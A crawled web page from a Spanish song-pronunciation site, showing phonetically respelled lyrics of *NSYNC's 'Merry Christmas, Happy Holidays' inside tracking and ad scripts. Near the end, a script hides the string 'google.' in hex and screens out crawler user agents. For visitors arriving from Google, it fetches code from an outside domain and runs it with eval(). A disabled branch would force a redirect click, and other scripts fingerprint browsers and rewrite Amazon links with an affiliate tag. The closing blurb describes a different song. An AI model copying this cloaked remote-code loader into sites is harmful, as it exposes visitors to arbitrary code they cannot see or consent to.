

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cancionespronunciacion.com/merry-christmas-happy-holidays/
body_size: 9581
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cancionespronunciacion-com.png"/>
		<link rel="apple-touch-icon" href="/images/cancionespronunciacion-com.png"/>

        <!-- Title y Description -->

        <title>Pronunciación de la canción Merry Christmas, Happy Holidays - *NSYNC</title>

        <meta name="description" content=" merri crismasjepy jolideys merri crismasmerri crismasmerri crismasjepy jolideys oh yehwib bin wirin ol yir for dis naiwen da esnou is glistnen on da zris au...">

        <meta name="keywords" content="pronunciacion">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cancionespronunciacion.com/merry-christmas-happy-holidays/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Pronunciación de la canción Merry Christmas, Happy Holidays - *NSYNC">

        <meta property="og:description" content=" merri crismasjepy jolideys merri crismasmerri crismasmerri crismasjepy jolideys oh yehwib bin wirin ol yir for dis naiwen da esnou is glistnen on da zris au...">

        <meta property="og:image" content="https://img.youtube.com/vi/_MzumcY3lpk/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Pronunciación de la canción Merry Christmas, Happy Holidays - *NSYNC">

        <meta property="og:url" content="https://cancionespronunciacion.com/merry-christmas-happy-holidays/">

        <meta property="og:site_name" content="cancionespronunciacion.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-05T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pronunciacion">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cancionespronunciacion.com">

		<meta name="mobile-web-app-title" content="cancionespronunciacion.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Pronunciación de la canción Merry Christmas, Happy Holidays - *NSYNC">

        <meta name="twitter:description" content=" merri crismasjepy jolideys merri crismasmerri crismasmerri crismasjepy jolideys oh yehwib bin wirin ol yir for dis naiwen da esnou is glistnen on da zris au...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/_MzumcY3lpk/0.jpg">

        <meta name="twitter:image:alt" content="Pronunciación de la canción Merry Christmas, Happy Holidays - *NSYNC">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cancionespronunciacion.com/#website", 
		"url": "https://cancionespronunciacion.com", 
		"name": "cancionespronunciacion.com", 
		"description": null, 
		"publisher": { "@id": "https://cancionespronunciacion.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cancionespronunciacion.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Pronunciaci\u00f3n de la canci\u00f3n Merry Christmas, Happy Holidays - *NSYNC",

          "description": " merri crismasjepy jolideys merri crismasmerri crismasmerri crismasjepy jolideys oh yehwib bin wirin ol yir for dis naiwen da esnou is glistnen on da zris au...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/_MzumcY3lpk\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cancionespronunciacion.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cancionespronunciacion.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-05T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cancionespronunciacion.com\/merry-christmas-happy-holidays\/"
          },

          
          "articleSection": "pronunciacion",

          
          "url": "https:\/\/cancionespronunciacion.com\/merry-christmas-happy-holidays\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cancionespronunciacion.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pronunciacion",

              "item": "https:\/\/cancionespronunciacion.com\/categoria\/pronunciacion"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Pronunciaci\u00f3n de la canci\u00f3n Merry Christmas, Happy Holidays - *NSYNC",

              "item": "https:\/\/cancionespronunciacion.com\/merry-christmas-happy-holidays\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2499" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cancionespronunciacion.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pronunciacion">pronunciacion</a>

            
            <span>&gt;</span>

            Pronunciación de la canción Merry Christmas, Happy Holidays - *NSYNC
        </div>

        

        <article>

            <h1>Pronunciación de la canción Merry Christmas, Happy Holidays - *NSYNC</h1>

            <div class="article-meta">

                <span>📅 05/08/2025</span>

                
                
                <span>📂 <a href="/categoria/pronunciacion">pronunciacion</a></span>

                
            </div>

            

            			             <br/> <figure><iframe src="https://www.youtube.com/embed/_MzumcY3lpk?feature=oembed"></iframe> <br/></figure> <p>merri crismas<br/>jepy jolideys</p> <p>merri crismas<br/>merri crismas<br/>merri crismas<br/>jepy jolideys</p> <p>oh yeh<br/>wib bin wirin ol yir for dis nai<br/>wen da esnou is glistnen on da zris autsaid<br/>ol da stakens ar jong bae da fair said<br/>wirin for sente tu arraif<br/>end ol da lof wil chou<br/>cus ebribary nous its crismas zaim<br/>end ol da kids wil siy<br/>da gefts ander da zri<br/>its da best zaim of yir for da feimili</p>		<br/>	<br/>		<br/>	<br/> <p>its a guonderful filin<br/>fil da lof in da rum from da flour tu da cilin<br/>its det zaim of yir<br/>crismas zaim is jir end<br/>guit da blesens from abof<br/>gad sends yu jis lof end<br/>ebrizings okei<br/>merri crismas<br/>jepy jolideys<br/>merri crismas<br/>merri crismas<br/>jepy jolideys</p> <p>oh yeh<br/>oh<br/>bels ar ruinin<br/>its zaim tu eskrim end chaut eskrim end chaut<br/>ebribaris plein cus esculs aut<br/>celebreiren da espechal zaims wi chard<br/>japines cus lof is in da eir<br/>end ol da lof wil chou<br/>cus ebribary nous its crismas zaim<br/>end ol da kids wil siy wil siy<br/>da gefts ander da zri da zri<br/>its da best zaim of da yir for da feimili</p> <p>merri crismas<br/>merri crismas<br/>jepy jolideys</p> <p>Oooo</p> <p>merri crismas<br/>merri crismas<br/>jepy jolideys</p> <p>nou merer guat yort jolidei<br/>its da zaim tu celebreit<br/>pud yort gorris asaid gorris asaid<br/>end oupen ap yort maind oupen ap yort maind<br/>yul siy da guerl reig bae yort said reig bae yort said<br/>its crismas zaim</p> <p>merri crismas<br/>merri crismas<br/>merri crismas<br/>jepy jolideys<br/>X2</p> <p>merri crismas<br/>merri crismas<br/>merri crismas<br/>jepy jolideys<br/>X3</p> <p>Sumérgete en la temporada navideña con My Only Wish de Britney Spears. Nuestra guía te ayudará a perfeccionar tu pronunciación, articulando cada palabra con el deseo y la esperanza que Britney infunde en su clásico de Navidad.</p> <br/>  <!---tag:*NSYNC--->							<img src="https://img.youtube.com/vi/_MzumcY3lpk/0.jpg" loading="lazy" async="true" alt="Pronunciación de la canción Merry Christmas, Happy Holidays - *NSYNC">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#2d4f445948414e4558556d544c45424203485e"><span class="__cf_email__" data-cfemail="f3919a87969f909b868bb38a929b9c9cdd9680">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#e5878c918089868d909da59c848d8a8acb8096"><span class="__cf_email__" data-cfemail="91f3f8e5f4fdf2f9e4e9d1e8f0f9fefebff4e2">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=10952&from=cancionespronunciacion.com&id=371')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/time-after-time/' alt='Pronunciación de la canción Time After Time - Cyndi Lauper'><h2>Pronunciación de la canción Time After Time - Cyndi Lauper</h2></a></li><li><a href='/dont-let-me-down/' alt='Pronunciación de la canción Dont Let Me Down - The Beatles'><h2>Pronunciación de la canción Dont Let Me Down - The Beatles</h2></a></li><li><a href='/wellerman/' alt='Pronunciación de la canción Wellerman - Nathan Evans'><h2>Pronunciación de la canción Wellerman - Nathan Evans</h2></a></li><li><a href='/youre-the-one-that-i-want/' alt='Pronunciación de la canción Youre The One That I Want - Grease'><h2>Pronunciación de la canción Youre The One That I Want - Grease</h2></a></li><li><a href='/zombie/' alt='Pronunciación de la canción Zombie - The Cranberries'><h2>Pronunciación de la canción Zombie - The Cranberries</h2></a></li><li><a href='/freak-the-freak-out/' alt='Pronunciación de la canción Freak The Freak Out - Victoria Justice'><h2>Pronunciación de la canción Freak The Freak Out - Victoria Justice</h2></a></li><li><a href='/queen-of-disaster/' alt='Pronunciación de la canción Queen Of Disaster - Lana Del Rey'><h2>Pronunciación de la canción Queen Of Disaster - Lana Del Rey</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cancionespronunciacion.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cancionespronunciacion.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#fb99948f929194959792959ebb9c969a9297d5989496" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cancionespronunciacion.com/",
					"website_privacy_policy_url": "https://cancionespronunciacion.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Pronunciaci%C3%B3n+de+la+canci%C3%B3n+Merry+Christmas%2C+Happy+Holidays+-+%2ANSYNC", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6d20dc6563a49dba90382905fca456b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
